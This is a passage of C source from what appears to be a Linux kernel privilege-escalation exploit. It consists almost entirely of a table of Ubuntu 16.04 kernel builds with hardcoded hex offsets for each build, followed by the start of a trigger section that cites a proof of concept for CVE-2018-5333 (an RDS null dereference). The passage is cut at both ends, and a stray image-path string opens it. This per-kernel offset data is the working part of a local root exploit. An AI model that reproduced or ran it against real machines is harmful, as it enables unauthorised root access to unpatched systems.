 { "4.8.0-45-generic #48~16.04.1-Ubuntu", 0xa5cf0, 0xa60e0, 0x5d0c5, 0x187767, 0x43dac8, 0x642f4, 0x7ed2b },
{ "4.8.0-46-generic #49~16.04.1-Ubuntu", 0xa5cf0, 0xa60e0, 0x5d0c5, 0x187767, 0x43dac8, 0x642f4, 0x7ed2b },
{ "4.8.0-49-generic #52~16.04.1-Ubuntu", 0xa5d00, 0xa60f0, 0x5d0c5, 0x187777, 0x43dce8, 0x642f4, 0x7ed3b },
{ "4.8.0-51-generic #54~16.04.1-Ubuntu", 0xa5d00, 0xa60f0, 0x5d0c5, 0x187777, 0x43dce8, 0x642f4, 0x7ed3b },
{ "4.8.0-52-generic #55~16.04.1-Ubuntu", 0xa5d00, 0xa60f0, 0x5d0c5, 0x187777, 0x43e208, 0x642f4, 0x7ed3b },
{ "4.8.0-53-generic #56~16.04.1-Ubuntu", 0xa5d00, 0xa60f0, 0x5d0c5, 0x187777, 0x43e208, 0x642f4, 0x7ed3b },
{ "4.8.0-54-generic #57~16.04.1-Ubuntu", 0xa5d00, 0xa60f0, 0x5d0c5, 0x187777, 0x43e208, 0x642f4, 0x7ed3b },
//{ "4.8.0-56-generic #61~16.04.1-Ubuntu", 0xa5d00, 0xa60f0, 0x5d0c5, 0x187777, 0x43e278, 0x642f4, 0x7ed3b },
//{ "4.8.0-58-generic #63~16.04.1-Ubuntu", 0xa5d20, 0xa6110, 0x5d0c5, 0x187797, 0x43dfa8, 0x642f4, 0x7ed5b },
{ "4.8.0-34-lowlatency #36~16.04.1-Ubuntu", 0xa6ed0, 0xa72e0, 0x5e0c5, 0x18ae07, 0x4467f8, 0x649f4, 0x7f902 },
{ "4.8.0-36-lowlatency #36~16.04.1-Ubuntu", 0xa6ed0, 0xa72e0, 0x5e0c5, 0x18ae07, 0x4467f8, 0x649f4, 0x7f902 },
//{ "4.8.0-39-lowlatency #42~16.04.1-Ubuntu", 0xa6ec0, 0xa72d0, 0x5e0c5, 0x18aec7, 0x4470d8, 0x649f4, 0x7f902 },
{ "4.8.0-41-lowlatency #44~16.04.1-Ubuntu", 0xa6ec0, 0xa72d0, 0x5e0c5, 0x18aec7, 0x4470d8, 0x649f4, 0x7f902 },
{ "4.8.0-42-lowlatency #45~16.04.1-Ubuntu", 0xa6ec0, 0xa72d0, 0x5e0c5, 0x18aeb7, 0x447428, 0x649f4, 0x4b3e3 },
{ "4.8.0-44-lowlatency #47~16.04.1-Ubuntu", 0xa6ec0, 0xa72d0, 0x5e0c5, 0x18aeb7, 0x447108, 0x649f4, 0x4b3e3 },
{ "4.8.0-45-lowlatency #48~16.04.1-Ubuntu", 0xa6ec0, 0xa72d0, 0x5e0c5, 0x18aeb7, 0x447108, 0x649f4, 0x4b3e3 },
{ "4.8.0-46-lowlatency #49~16.04.1-Ubuntu", 0xa6ec0, 0xa72d0, 0x5e0c5, 0x18aeb7, 0x447108, 0x649f4, 0x4b3e3 },
{ "4.8.0-49-lowlatency #52~16.04.1-Ubuntu", 0xa6ed0, 0xa72e0, 0x5e0c5, 0x18aec7, 0x447278, 0x649f4, 0x4b3e3 },
{ "4.8.0-51-lowlatency #54~16.04.1-Ubuntu", 0xa6ed0, 0xa72e0, 0x5e0c5, 0x18aec7, 0x447278, 0x649f4, 0x4b3e3 },
{ "4.8.0-52-lowlatency #55~16.04.1-Ubuntu", 0xa6ed0, 0xa72e0, 0x5e0c5, 0x18aec7, 0x4477a8, 0x649f4, 0x4b3e3 },
{ "4.8.0-53-lowlatency #56~16.04.1-Ubuntu", 0xa6ed0, 0xa72e0, 0x5e0c5, 0x18aec7, 0x4477a8, 0x649f4, 0x4b3e3 },
{ "4.8.0-54-lowlatency #57~16.04.1-Ubuntu", 0xa6ed0, 0xa72e0, 0x5e0c5, 0x18aec7, 0x4477a8, 0x649f4, 0x7f912 },
//{ "4.8.0-56-lowlatency #61~16.04.1-Ubuntu", 0xa6ed0, 0xa72e0, 0x5e0c5, 0x18aec7, 0x4477f8, 0x649f4, 0x7f912 },
//{ "4.8.0-58-lowlatency #63~16.04.1-Ubuntu", 0xa6ef0, 0xa7300, 0x5e0c5, 0x18aee7, 0x447568, 0x649f4, 0x7f932 },
//{ "4.10.0-14-generic #16~16.04.1-Ubuntu", 0xab610, 0xaba00, 0x600c5, 0x194ac7, 0x458288, 0x67764, 0x34c4b },
//{ "4.10.0-19-generic #21~16.04.1-Ubuntu", 0xab620, 0xaba10, 0x600c5, 0x194b07, 0x4586a8, 0x67764, 0x34c4b },
//{ "4.13.0-16-generic #19~16.04.3-Ubuntu", 0xa8220, 0xa85f0, 0x5f0c5, 0x19c8a7, 0x462d18, 0x668b4, 0x2f2d4 },
//{ "4.13.0-37-generic #42~16.04.1-Ubuntu", 0xab1d0, 0xab5a0, 0x610c5, 0x1a0827, 0x46bf58, 0x68944, 0x3381b },
};
// * * * * * * * * * * * * * * * Trigger * * * * * * * * * * * * * * * * * *
// https://github.com/0x36/CVE-pocs/blob/master/CVE-2018-5333-rds-nullderef.c
#define RAND_SIZE 4096
#ifndef SOL_RDS
# define SOL_RDS 276